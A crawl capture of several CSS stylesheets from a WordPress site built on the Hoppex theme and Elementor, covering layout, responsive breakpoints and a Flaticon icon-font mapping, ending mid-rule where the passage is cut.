.base-theme .news-block-one .inner-box .lower-content h2+h3,
.base-theme .news-block-one .inner-box .lower-content h1+h2,
.base-theme .news-block-one .inner-box .lower-content .category+h2 {
  margin-top: 0;
}
.base-theme .news-block-one .inner-box .lower-content h2+h3{
  margin-bottom: 0;
  font-weight: normal;
}
ul.blocks-gallery-grid {
  padding: 0 !important;
}
.nice-select:after{
  content: unset;
}
.single-sidebar-box .nice-select ul{
  padding-left: 0px;
  color: #ffffff;
  width: 100%;
  overflow: scroll;
  height: 440px;
  overflow-x: hidden;
  margin-top: 0px;
}
.single-sidebar-box .nice-select ul li{
  color: #ffffff;
}
.blog-details-content .tag-box .tag-list ul{
  padding-left: 0px;
}
.blog-details-content .text-holder .meta-info{
  padding-left: 0px;
  margin-bottom: 10px;
}
.blog-details-content .single-blog-style1{
  margin-bottom: 16px;
}
.blog-details-content .add-comment-box .button-box{
  margin-top: -20px;
}
.blog-details-content .add-comment-box{
  margin-top: 45px;
}
.blog-details-content .single-blog-style1 .text-holder .text p{
  margin-top: 0px;
  margin-bottom: 15px;
}
.blog-details-content .add-comment-box .comment-respond .title{
  margin-top: 0px;
}
.blog-details-content .add-comment-box .comment-respond .logged-in-as{
  margin-bottom: 10px;
}
.blog-details-content .add-comment-box .comment-respond .logged-in-as{
  margin-bottom: 10px;
}
 .blog-details-tag-social-share-box .tag-box .tag-list ul{
  padding-left: 0px;
}
.wp-block-archives-dropdown .nice-select ul{
  padding-left: 0px;
  color: #ffffff;
  width: 100%;
  overflow: scroll;
  height: 325px;
  overflow-x: hidden;
}
.wp-block-categories-dropdown .nice-select ul{
  padding-left: 0px;
  color: #ffffff;
  width: 100%;
  overflow: scroll;
  height: 325px;
  overflow-x: hidden;
}

.single-sidebar-box .textwidget .nice-select ul{
  padding-left: 0px;
  margin-top: 0px;
  color: #ffffff;
  width: unset;
  overflow: unset;
  height: unset;
}
.pagination .page-numbers.prev{
  position: relative;
  left: 0px;
  top: 0px;
  margin: 0px;
}
.pagination .page-numbers.next{
  position: relative;
  top: 0px;
  right: 0px;
  margin: 0px;
}
.text-holder .text .page-links{
  padding-bottom: 30px;
}
.base-theme .footer-area{
  padding-top: 0px;
}
.sidebar-page-container{
  padding: 150px 0px;
}
.wp-block-search .wp-block-search__label,
.wp-block-group__inner-container h2{
  margin-bottom: 22px;
  color: #061a3a;
}
.wp-block-search .wp-block-search__label, 
.wp-block-group__inner-container h2, 
.default-sidebar .sidebar-widget .widget-title h3 {
  font-size: 2rem;
  font-weight: 700;
  line-height: 1.25em;
  font-family: var(--thm-font);
}
.comment-box .single-comment .single-comment {
  padding-left: 25px;
  margin-top: 30px;
}
.base-theme .footer-bottom .bottom-inner {
  justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/themes/hoppex/assets/css/responsive.css?ver=1769199580
body_size: 2775
content:

@media only screen and (max-width: 5000px){
.boxed_wrapper_box_page{
    overflow-x: hidden;
}
 
}

/* Medium screen  */ 
@media only screen and (min-width: 992px) and (max-width: 1199px) { 

/*** Header Style one Css ***/ 
.header-contact-info ul li {
    padding-right: 16px;
    margin-right: 15px;
} 
.header-social-link .social-link ul li {
    margin-right: 20px;
}
.header-shape-bg {
    bottom: -50px;
    height: 150px;
    background-size: contain;
}
/*** About Style1 Area Css ***/ 
.about-style1__content {
    padding-left: 0px;
}
.about-style1__image1 {
    max-width: 730px;
    padding-right: 60px;
    padding-bottom: 70px;
    margin-top: 63px;
}
.about-style1__content.martop60 {
    margin-top: 60px;
}
/*** Slogan Area Css ***/ 
.slogan-area {
    padding-bottom: 400px;
}
.slogan__content {
    max-width: 530px;
    width: 100%;
    float: none;
    padding-top: 143px;
    padding-bottom: 100px;
}
/*** Fact Counter Area Css ***/ 
.fact-counter_box {
    max-width: 730px;
    float: none;
    margin-top: 50px;
}
/*** Project Style1 Area Css ***/
.project-style1-area {
    padding: 150px 0px 90px;
} 
.single-project-item {
    margin-bottom: 52px;
}
/*** Footer Area Css ***/
.subscribe-box-house {
    top: 60px;
}
.subscribe-box .inner-title h2 br{
    display: none;
}
.footer .shape1 {
    display: none;
}
/*** Header Style Two Css ***/
.header-style2__left-bg {
    right: -30px;
}
.header-contact-info--two ul li {
    padding-right: 15px;
    margin-right: 16px;
}
.header-contact-info--two ul li .inner .title {
    padding-left: 10px;
}
.header-style2__right .btns-box {
    margin-left: 15px;
}
.header-bottom .outer-box {
    padding-left: 20px;
    padding-right: 20px;
}
/*** Project Form Area Css ***/
.project-form-box .single-box {
    max-width: 50%;
    width: 100%;
    margin-bottom: 22px;
}
.project-form-box .single-box.button-box{
    margin-top: 8px;
    margin-bottom: 0; 
    max-width: 100%; 
}
.project-form-box button {
    width: 250px;
    margin: 0px auto 0;
}
/*** Project Details Area Css ***/
.project-features-box .title {
    margin-bottom: 10px;
}
.project-features-box ul{
    margin-top: 22px;
}
/*** Mission Area Css ***/
.mission-content-box {
    padding-right: 0px;
}
.mission-image-box {
    max-width: 730px;
    float: none;
    padding-left: 160px;
    padding-bottom: 100px;
    margin-top: 60px;
}
/*** Blog Page Css ***/
.sidebar-content-box {
    margin-top: 100px;
}
.blog-details-text-box1 .img-box {
    max-width: 700px;
    margin-top: 50px;
}

}



/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) { 
/*** Header Style one Css ***/ 
.header-top {
    padding: 20px 0 19px;
}
.header-top .outer-box {
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.header-contact-info ul li {
    padding-right: 0;
    margin-right: 0;
    float: none;
    justify-content: center;
    margin-bottom: 10px;
}
.header-contact-info ul li:last-child{
    margin-bottom: 0;
}
.header-contact-info ul li:before {
    display: none;
}
.header-social-link .social-link ul li {
    margin-right: 20px;
}
.header-top__right {
    margin-top: 10px;
}
.header-shape-bg {
    bottom: -50px;
    height: 150px;
    background-size: contain;
}
/*** Features Style1 Area Css ***/ 
.single-features-style1 {
    max-width: 570px;
    width: 100%;
    margin: 0 auto 30px;
}
/*** Features Style1 Area Css ***/ 
.project-style1-area {
    padding: 120px 0px 150px;
}
.single-project-item {
    margin-bottom: 62px;
}
.project-style1__button {
    padding-top: 0px;
}

/*** Choose Style1 Area Css ***/ 
.choose-style1-area .shape1 {
    display: none;
}
.choose-style__content {
    padding: 70px 70px 62px;
    float: none;
    margin-top: 60px;
}

/*** About Style1 Area Css ***/ 
.about-style1__content {
    padding-left: 0px;
}
.about-style1__image1 {
    max-width: 730px;
    padding-right: 60px;
    padding-bottom: 70px;
    margin-top: 63px;
}
.about-style1__content.martop60 {
    margin-top: 60px;
}
/*** Slogan Area Css ***/ 
.slogan-area {
    padding-bottom: 300px;
}
.slogan__content {
    max-width: 530px;
    width: 100%;
    float: none;
    padding-top: 143px;
    padding-bottom: 100px;
}
.slogan-area .shape img{
    width: 600px;
}
.slogan-area .shape2 img {
    width: 250px;
}
/*** Fact Counter Area Css ***/ 
.fact-counter_box {
    max-width: 730px;
    float: none;
    margin-top: 50px;
}
/*** Team Style1 Area Css ***/ 
.team-style1__top-title {
    align-items: center;
    text-align: center;
    justify-content: center;
    flex-direction: column;
    line-height: 0;
    padding-bottom: 60px;
}
.team-style1__top-title .btns-box {
    top: 0;
    margin-top: 30px;
}
/*** Faq Style1 Area Css ***/ 
.faq-style1__image {
    margin-top: 100px;
    margin-right: 0;
}
/*** Footer Area Css ***/
.subscribe-box-house {
    display: none;
}
.subscribe-box .inner-title h2 br{
    display: none;
}
.footer .shape1 {
    display: none;
}
.single-footer-widget .our-company-info {
    max-width: 100%;
    width: 100%;
}
.single-footer-widget.margin__top {
    margin-top: 0px;
}
.single-footer-widget.marbtm50 {
    margin-bottom: 50px;
}
/*** Header Style Two Css ***/
.header-contact-info--two {
    display: none;
}
.header-bottom .outer-box {
    padding-left: 20px;
    padding-right: 20px;
}
/*** Features Style2 Area Css ***/
.features-style2-area .single-features-style1 {
    margin-top: -100px;
    margin-bottom: 130px;
}
/*** About Style2 Area Css ***/
.about-style2-area.rs-pdtop20{
    padding-top: 20px;
}
/*** Project Style2 Area Css ***/
.project-style2-area.rspdtop150{
    padding-top: 150px;
}
/*** Choose Style2 Area Css ***/
.choose-style__content--style2 {
    padding: 0;
}
/*** Project Form Area Css ***/
.project-form-box .single-box {
    max-width: 50%;
    width: 100%;
    margin-bottom: 22px;
}
.project-form-box .single-box.button-box{
    margin-top: 8px;
    margin-bottom: 0; 
    max-width: 100%; 
}
.project-form-box button {
    width: 250px;
    margin: 0px auto 0;
}

/*** Project Details Area Css ***/
.project-features-box .title {
    margin-bottom: 10px;
}
.project-features-box ul{
    margin-top: 22px;
}
.project-details-sidebar {
    margin-top: 100px;
    padding-left: 0px;
}

/*** Mission Area Css ***/
.mission-content-box {
    padding-right: 0px;
}
.mission-image-box {
    max-width: 730px;
    float: none;
    padding-left: 160px;
    padding-bottom: 100px;
    margin-top: 60px;
}

/*** Award Area Css ***/
.award-block .title-holder h3 a br{
    display: none;
}

/*** Team Details Area Css ***/
.team-details-content {
    padding-top: 40px;
}

/*** Blog Page Css ***/
.sidebar-content-box {
    margin-top: 100px;
}

/*** Blog Details Page ***/
.blog-details-text-box1 .img-box {
    max-width: 700px;
    margin-top: 50px;
}
.single-blog-style1--standard .text-holder .blog-title {
    font-size: 28px;
}
/***Contact Info Area ***/
.single-contact-info-box{
    max-width: 500px;
    width: 100%;
    margin: 0 auto 30px;
}
    
}


/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) { 
.sec-title {
    padding-bottom: 52px;   
}    
.sec-title h2 {
    font-size: 34px;
}    
.sec-title h2 br{
    display: none;
}
/*** Header Style one Css ***/ 
.header-top {
    display: none;
}
.header {
    padding-top: 5px;
    padding-bottom: 5px;
}
.header-shape-bg {
    display: none;
}
.header-right {
    display: none;
}
/*** Features Style1 Area Css ***/ 
.single-features-style1 {
    max-width: 570px;
    width: 100%;
    margin: 0 auto 30px;
}
/*** Features Style1 Area Css ***/ 
.project-style1-area {
    padding: 120px 0px 150px;
}
.single-project-item {
    margin-bottom: 62px;
}
.project-style1__button {
    padding-top: 0px;
}
/*** Choose Style1 Area Css ***/ 
.choose-style1-area .shape1 {
    display: none;
}
.choose-style1__title {
    text-align: center;
}
.choose-style__content {
    padding: 70px 30px 62px;
    float: none;
    margin-top: 60px;
}
.choose-style__content li .inner {
    padding-left: 0px;
}
.choose-style__content li .inner .icon {
    position: static;
    margin: 0 auto;
}
.choose-style__content li .inner .text {
    margin-top: 25px;
    padding-left: 0px;
    text-align: center;
}
/*** About Style1 Area Css ***/
.about-style1__content.martop60 {
    margin-top: 60px;
} 
.about-style1__content {
    padding-left: 0px;
}
.our-achive-box-single {
    margin-bottom: 50px;
}
.bottom-box > div div:last-child .our-achive-box-single{
    margin-bottom: 0px;
}
.about-style1__image1 {
    max-width: 730px;
    padding-right: 30px;
    padding-bottom: 70px;
    margin-top: 33px;
}
.about-style1__image1 .content-box {
    width: 280px;
    padding: 39px 30px 38px;
}
.about-style1__image1 .content-box h3 {
    font-size: 22px;
    line-height: 40px;
}
.about-style1__image1.martop0 {
    margin-top: 0;
}
/*** Slogan Area Css ***/ 
.slogan-area {
    padding-bottom: 200px;
}
.slogan__content {
    max-width: 530px;
    width: 100%;
    float: none;
    padding-top: 143px;
    padding-bottom: 100px;
}
.slogan__content h2 br{
    display: none;
}
.slogan-area .shape img{
    width: 300px;
}
.slogan-area .shape2 img {
    width: 250px;
}
/*** Fact Counter Area Css ***/ 
.fact-counter_box {
    max-width: 330px;
    float: none;
    margin-top: 50px;
}
.single-fact-counter {
    float: none;
    max-width: 100%;
    width: 100%;
}
/*** Team Style1 Area Css ***/ 
.team-style1__top-title {
    align-items: center;
    text-align: center;
    justify-content: center;
    flex-direction: column;
    line-height: 0;
    padding-bottom: 60px;
}
.team-style1__top-title .btns-box {
    top: 0;
    margin-top: 32px;
}
/*** Faq Style1 Area Css ***/ 
.faq-style1__image {
    margin-top: 100px;
    margin-right: 0;
}
.accordion-box .block .acc-content {
    padding-left: 30px;
    padding-right: 30px;
}
/*** Blog Style1 Area Css ***/ 
.single-blog-style1 .text-holder {
    padding: 37px 30px 34px;
}
/*** Footer Area Css ***/
.subscribe-form input[type="email"] {
    padding: 0 30px;
    padding-right: 30px;
}
.subscribe-form button {
    position: relative;
    top: 0px;
    left: 0;
    right: 0;
    bottom: 0px;
    width: 200px;
    text-align: center;
    margin: 10px auto 0;
}
.subscribe-form button.btn-one:after {
    background-color: rgba(var(--thm-base-rgb), .10);
}
.subscribe-box-house {
    display: none;
}
.subscribe-box .inner-title h2 br{
    display: none;
}
.footer .shape1 {
    display: none;
}
.single-footer-widget .our-company-info {
    max-width: 100%;
    width: 100%;
}
.single-footer-widget.margin__top {
    margin-top: 0px;
}
.single-footer-widget.marbtm50 {
    margin-bottom: 50px;
}
.single-footer-widget.pdtop50{
    padding-top: 50px;
}
.single-footer-widget .title {
    margin-bottom: 25px;
}

.footer-bottom .bottom-inner {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}
.footer-bottom .bottom-inner .copyright {
    margin-bottom: 11px;
}
.footer .shape2 img{
    opacity: 0.70;
}
/*** Header Style Two Css ***/
.header-style2__left {
    width: 100%;
    text-align: center;
}
.header-style2__left-bg {
    display: none;
}
.header-style2__right {
    display: none;
}
.header-contact-info--two {
    display: none;
}
.serach-button-style2 {
    width: 180px;
}
.header-bottom .outer-box {
    padding-left: 20px;
    padding-right: 20px;
}
/*** Features Style2 Area Css ***/
.features-style2-area .single-features-style1 {
    margin-top: -100px;
    margin-bottom: 130px;
}

/*** About Style2 Area Css ***/
.about-style2-area.rs-pdtop20{
    padding-top: 20px;
}
.about-style2__image-box {
    padding-left: 0px;
    padding-right: 0px;
}
.about-style2__image-box .content-box {
    width: 200px;
    padding: 30px 20px 30px;
}
/*** Project Style2 Area Css ***/
.project-style2-area.rspdtop150{
    padding-top: 150px;
}
/*** Choose Style2 Area Css ***/
.choose-style__content--style2 {
    padding: 0;
}
.choose-style__content--style2 ul li {
    padding: 50px 20px 43px;
}
/*** Header Style Three Css ***/
.header--style3 {
    padding-top: 15px;
    padding-bottom: 0;
}

/*** Breadcrumb Area Css ***/
.breadcrumb-area {
    padding: 184px 0 193px;
}
.breadcrumb-area .title h2 {
    font-size: 45px;
}
/*** Skill Area Css ***/
.skill-content-box {
    margin-top: -6px;
    padding-right: 0px;
    text-align: center;
}
.progress-levels {
    margin-top: 30px;
    padding-left: 0px;
}

/*** Project Form Area Css ***/
.project-form-box .single-box {
    max-width: 100%;
    width: 100%;
    margin-bottom: 22px;
}
.project-form-box .single-box.button-box{
    margin-top: 8px;
    margin-bottom: 0; 
    max-width: 100%; 
}
.project-form-box button {
    width: 250px;
    margin: 0px auto 0;
}

/*** Project Details Area Css ***/
.project-features-box .title {
    margin-bottom: 10px;
}
.project-features-box ul{
    margin-top: 22px;
}
.project-details-sidebar {
    margin-top: 100px;
    padding-left: 0px;
}

.project-info-box {
    padding: 50px 25px 42px;
}
.project-details-form {
    padding: 50px 25px 50px;
}
/*** Mission Area Css ***/
.mission-content-box {
    padding-right: 0px;
}
.mission-image-box {
    max-width: 730px;
    float: none;
    padding-left: 60px;
    padding-bottom: 100px;
    margin-top: 60px;
}
/*** Award Area Css ***/
.award-block .title-holder h3 a br{
    display: none;
}
/*** Award Area Css ***/
.single-team-style2 .inner {
    padding-left: 0px;
}
.single-team-style2 .img-box {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 170px;
    height: 170px;
    margin: 0 auto;
}
.single-team-style2 .text-box {
    margin-top: 30px;
    padding-left: 0px;
    text-align: center;
}
.single-team-style2 .team-social-link {
    align-items: center;
    justify-content: center;
    margin-top: 20px;
}
/*** Team Details Area Css ***/
.team-details-image-box {
    width: 290px;
    height: 290px;
}
.team-details-content {
    padding-top: 40px;
}
/*** Blog Page Css ***/
.sidebar-content-box {
    margin-top: 100px;
}
.single-blog-style1--standard .text-holder {
    padding: 0;
    border-radius: 0px;
    box-shadow: none;
}
/*** Blog Page Two ***/
.blog-details-text-box1 .img-box {
    max-width: 700px;
    margin-top: 50px;
}
.single-blog-style1--standard .text-holder .blog-title {
    font-size: 28px;
}
.blog-details-quote-box {
    padding: 42px 30px 46px;
    padding-right: 30px;
}
.blog-details-tag-social-share-box {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}
.tag-box {
    display: block;
    margin-bottom: 30px;
}
.tag-box .title {
    margin-bottom: 15px;
}
.tag-box .tag-list {
    padding-left: 0px;
}

.post-social-link {
    padding-left: 0px;
}
.blog-details-social-links {
    display: block;
    text-align: center;
}
.blog-details-social-links .title {
    margin-bottom: 15px;
    display: block;
}
.single-sidebar-box {
    padding: 50px 25px 50px;
}
.sidebar-blog-post ul li .title-box {
    padding-left: 15px;
}
.sidebar-blog-post ul li .title-box h4 {
    font-size: 14px;
}
.single-contact-info-box{
    max-width: 500px;
    width: 100%;
    margin: 0 auto 30px;
}

    
}








@media only screen and (min-width: 768px){ 
.main-menu .navigation > li > ul,
.main-menu .navigation > li > ul > li > ul,
.main-menu .navigation > li .megamenu {
    display:block !important;
    visibility:hidden;
    opacity:0;
}
    
}



@media only screen and (max-width: 1199px) { 
.main-header .main-menu {
    position: relative;
    display: block;
    width: 100%;
    float: none;
}   
.main-header .nav-outer .main-menu,
.sticky-header{
    display: none !important;
}
.nav-outer .mobile-nav-toggler{
    display: block;
}
.mobile-nav-toggler .icon-bar {
    position: relative;
    display: block;
    background: #ffffff;
    height: 2px;
    width: 30px;
    margin: 7px 5px;
}
.mobile-menu .serach-button-style2 {
    width: 90%;
    margin: auto;
    margin-top: 15px;
}
    
}











@media only screen and (min-width: 1200px) and (max-width: 1500px) {  
/*** Header Style One Css ***/ 
.main-menu .navigation> li {
    margin-right: 25px;
}
.thm-space-box-2 {
    width: 5px;
}

    
}




@media only screen and (min-width: 1200px) and (max-width: 1650px) { 
/*** Main Slider Css ***/ 
.main-slider.style1 .auto-container {
    padding-left: 150px;
    max-width: 100%;
} 
.main-slider.style1 .owl-theme .owl-nav {
    left: 50px;
}
.main-slider.style1  .slide-shape1{
    width: 60%;
}
    
        
}
    







@media only screen and (min-width: 992px) and (max-width: 1199px) { 
/*** Main Slider Css ***/     
.main-slider .auto-container {
    padding: 0px 120px;
}
/*** Main Slider Style1 Css ***/ 
.main-slider.style1 .auto-container {
    padding-left: 150px;
    max-width: 100%;
} 
.main-slider.style1 .owl-theme .owl-nav {
    left: 50px;
}
.main-slider.style1  .slide-shape1{
    width: 60%;
}
.main-slider .content .big-title {
    margin-bottom: 19px;
}
.main-slider .content .big-title h2 {
    font-size: 45px;
    line-height: 1.30em;
}  
    
    
}



@media only screen and (min-width: 768px) and (max-width: 991px) { 
/*** Main Slider Css ***/ 
.main-slider .auto-container {
    padding: 0px 120px;
}
/*** Main Slider Style1 Css ***/ 
.main-slider.style1 .auto-container {
    padding-left: 150px;
    max-width: 100%;
} 
.main-slider.style1 .owl-theme .owl-nav {
    left: 50px;
}
.main-slider.style1  .slide-shape1{
    display: none;
}
.main-slider .content .big-title {
    margin-bottom: 19px;
}
.main-slider .content .big-title h2 {
    font-size: 45px;
    line-height: 1.30em;
}
/*** Main Slider Style2 Css ***/ 
.main-slider.style2 {
    margin-top: 221px;
}
.main-slider.style2 .owl-theme .owl-nav {
    right: 100px;
}
/*** Main Slider Style3 Css ***/ 
.main-slider.style3 .owl-theme .owl-nav {
    right: 100px;
}
.main-slider.style3 .active .slide3-right-image {
    opacity: 0.70;
}
    
}




@media only screen and (min-width: 500px) and (max-width: 767px) {    
/*** Main Slider Css ***/  
.main-slider .owl-theme .owl-nav {
    display: none;
}  
.main-slider .auto-container {
    padding: 0px 50px;
    padding-right: 50px;
} 
/*** Main Slider Style1 Css ***/ 
.main-slider.style1 .slide {
    min-height: 650px;
}
.main-slider.style1 .content {
    min-height: 650px;
}
.main-slider.style1  .slide-shape1 {
    display: none;
}
.main-slider.style1  .slide-shape3 {
    display: none;
}
.main-slider.style1 .auto-container {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 100%;
} 
.main-slider.style1 .owl-theme .owl-nav {
    display: none;
}
.main-slider.style1  .slide-shape1{
    display: none;
}
.main-slider .content .big-title {
    margin-bottom: 19px;
}
.main-slider .content .big-title h2 {
    font-size: 35px;
    line-height: 1.30em;
}
.main-slider .content .big-title h2 br{
    display: none;
}
/*** Main Slider Style2 Css ***/ 
.main-slider.style2 {
    margin-top: 120px;
}
.main-slider.style2 .owl-theme .owl-nav {
    right: 50px;
}
/*** Main Slider Style3 Css ***/ 
.main-slider.style3 .owl-theme .owl-nav {
    right: 50px;
}
.main-slider.style3 .active .slide3-right-image {
    opacity: 0.60;
}
.main-slider.style3 .hand-shape {
    display: none;
}
.main-slider.style3 .hand-shape-2 {
    display: none;
} 
    
}



@media only screen and (max-width: 499px) {  
/*** Main Slider Css ***/  
.main-slider .owl-theme .owl-nav {
    display: none;
}  
.main-slider .auto-container {
    padding: 0px 20px;
    padding-right: 20px;
}
/*** Main Slider Style1 Css ***/ 
.main-slider.style1 .slide {
    min-height: 650px;
}
.main-slider.style1 .content {
    min-height: 650px;
}
.main-slider.style1  .slide-shape1 {
    display: none;
}
.main-slider.style1  .slide-shape3 {
    display: none;
}
.main-slider.style1 .auto-container {
    padding-left: 15px;
    padding-right: 15px;
    max-width: 100%;
} 
.main-slider.style1 .owl-theme .owl-nav {
    display: none;
}
.main-slider.style1  .slide-shape1{
    display: none;
}
.main-slider .content .big-title {
    margin-bottom: 19px;
}
.main-slider .content .big-title h2 {
    font-size: 30px;
    line-height: 1.30em;
}
.main-slider .content .big-title h2 br{
    display: none;
}
.main-slider .content .text {
    margin-bottom: 21px;
}
/*** Main Slider Style2 Css ***/ 
.main-slider.style2 {
    margin-top: 120px;
}
.main-slider.style2 .owl-theme .owl-nav {
    display: none;
}
/*** Main Slider Style3 Css ***/
.main-slider.style3 .slide {
    padding: 276px 0px 200px;
} 
.main-slider.style3 .owl-theme .owl-nav {
    display: none;
}
.main-slider.style3 .active .slide3-right-image {
    opacity: 0.40;
}
.main-slider.style3 .hand-shape {
    display: none;
}
.main-slider.style3 .hand-shape-2 {
    display: none;
}
    
    
}







@media only screen and (max-width: 1199px) {
.order-2 {
    -ms-flex-order: 2;
    order: 2;
}
.order-1 {
    -ms-flex-order: 1;
    order: 1;
}  
  
}

@media only screen and (min-width: 768px) and (max-width: 991px) { 
.order-box-2 {
    -ms-flex-order: 2;
    order: 2;
}
.order-box-1 {
    -ms-flex-order: 1;
    order: 1;
}

}

@media only screen and (min-width: 300px) and (max-width: 767px) { 
.order-box-2 {
    -ms-flex-order: 2;
    order: 2;
}
.order-box-1 {
    -ms-flex-order: 1;
    order: 1;
}
.blog-page {
    padding: 80px 0 80px;
}
.breadcrumb-area {
    padding: 134px 0 143px;
}
.single-blog-style1--standard {
    margin-bottom: 50px;
}
.sidebar-content-box {
    margin-top: 50px;
}
.styled-pagination .nav-links .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-right: 5px;
}


}


--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/uploads/elementor/css/post-3469.css?ver=1716014960
body_size: 100
content:
.elementor-3469 .elementor-element.elementor-element-620e836{padding:0px 0px 0px 0px;}.elementor-3469 .elementor-element.elementor-element-68c7d004{width:41%;}.elementor-bc-flex-widget .elementor-3469 .elementor-element.elementor-element-68c7d004.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3469 .elementor-element.elementor-element-68c7d004.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3469 .elementor-element.elementor-element-68c7d004.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3469 .elementor-element.elementor-element-68c7d004 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-3469 .elementor-element.elementor-element-68c7d004 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3469 .elementor-element.elementor-element-1cbb39b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3469 .elementor-element.elementor-element-1cbb39b9{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-3469 .elementor-element.elementor-element-77698fed{width:21%;}.elementor-3469 .elementor-element.elementor-element-77698fed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3469 .elementor-element.elementor-element-75386430 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3469 .elementor-element.elementor-element-5b75c21e{width:21%;}.elementor-3469 .elementor-element.elementor-element-5b75c21e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3469 .elementor-element.elementor-element-4d37108f > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://growealthinfra.com/wp-content/plugins/hoppex-core/assets/elementor/icon/css/flaticon.css?ver=6.7.2
body_size: 752
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}



[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
	font-style: normal;
}












.flaticon-allah-word:before {
  content: "\f101";
}
.flaticon-multiply:before {
  content: "\f102";
}
.flaticon-clock:before {
  content: "\f103";
}
.flaticon-plus:before {
  content: "\f104";
}
.flaticon-minus:before {
  content: "\f105";
}
.flaticon-play-button:before {
  content: "\f106";
}
.flaticon-play-button-1:before {
  content: "\f107";
}
.flaticon-star-of-favorites-outline:before {
  content: "\f108";
}
.flaticon-next:before {
  content: "\f109";
}
.flaticon-search:before {
  content: "\f10a";
}
.flaticon-bag:before {
  content: "\f10b";
}
.flaticon-quote:before {
  content: "\f10c";
}
.flaticon-star:before {
  content: "\f10d";
}
.flaticon-favourite:before {
  content: "\f10e";
}
.flaticon-quote-1:before {
  content: "\f10f";
}
.flaticon-next-1:before {
  content: "\f110";
}
.flaticon-file:before {
  content: "\f111";
}
.flaticon-doc:before {
  content: "\f112";
}
.flaticon-link:before {
  content: "\f113";
}
.flaticon-call:before {
  content: "\f114";
}
.flaticon-pin:before {
  content: "\f115";
}
.flaticon-calendar:before {
  content: "\f116";
}
.flaticon-verified:before {
  content: "\f117";
}
.flaticon-user:before {
  content: "\f118";
}
.flaticon-maps-and-flags:before {
  content: "\f119";
}
.flaticon-mail:before {
  content: "\f11a";
}
.flaticon-tick:before {
  content: "\f11b";
}
.flaticon-check:before {
  content: "\f11c";
}
.flaticon-quote-2:before {
  content: "\f11d";
}
.flaticon-confirmation:before {
  content: "\f11e";
}
.flaticon-telephone:before {
  content: "\f11f";
}
.flaticon-email:before {
  content: "\f120";
}
.flaticon-pin-1:before {
  content: "\f121";
}
.flaticon-placeholder:before {
  content: "\f122";
}
.flaticon-down-arrow:before {
  content: "\f123";
}
.flaticon-quote-3:before {
  content: "\f124";
}
.flaticon-open-archive:before {
  content: "\f125";
}
.flaticon-send:before {
  content: "\f126";
}
.flaticon-phone:before {
  content: "\f127";
}
.flaticon-envelope:before {
  content: "\f128";
}
.flaticon-pin-2:before {
  content: "\f129";
}
.flaticon-left-quotes-sign:before {
  content: "\f12a";
}
.flaticon-phone-call:before {
  content: "\f12b";
}
.flaticon-tag:before {
  content: "\f12c";
}
.flaticon-search-interface-symbol:before {
  content: "\f12d";
}
.flaticon-at:before {
  content: "\f12e";
}
.flaticon-at-1:before {
  content: "\f12f";
}
.flaticon-basket:before {
  content: "\f130";
}
.flaticon-chat:before {
  content: "\f131";
}
.flaticon-reply:before {
  content: "\f132";
}
.flaticon-earth-grid-symbol:before {
  content: "\f133";
}
.flaticon-twitter:before {
  content: "\f134";
}
.flaticon-alarm-clock:before {
  content: "\f135";
}
.flaticon-up-arrow:before {
  content: "\f136";
}
.flaticon-user-1:before {
  content: "\f137";
}
.flaticon-speech-bubble-comment:before {
  content: "\f138";
}
.flaticon-left-arrow-1:before {
  content: "\f139";
}
.flaticon-map-marker:before {
  content: "\f13a";
}
.flaticon-comment:before {
  content: "\f13b";
}
.flaticon-phone-call-1:before {
  content: "\f13c";
}
.flaticon-maps-and-flags-1:before {
  content: "\f13d";
}
.flaticon-walk:before {
  content: "\f13e";
}
.flaticon-chat-1:before {
  content: "\f13f";
}
.flaticon-chat-2:before {
  content: "\f140";
}
.flaticon-chat-3:before {
  content: "\f141";
}
.flaticon-phone-call-2:before {
  content: "\f142";
}
.flaticon-calendar-1:before {
  content: "\f143";
}
.flaticon-money:before {
  content: "\f144";
}
.flaticon-payment-method:before {
  content: "\f145";
}
.flaticon-sharing:before {
  content: "\f146";
}
.flaticon-quote-4:before {
  content: "\f147";
}
.flaticon-quote-5:before {
  content: "\f148";
}
.flaticon-olive-branches-award-symbol:before {
  content: "\f149";
}
.flaticon-trophy:before {
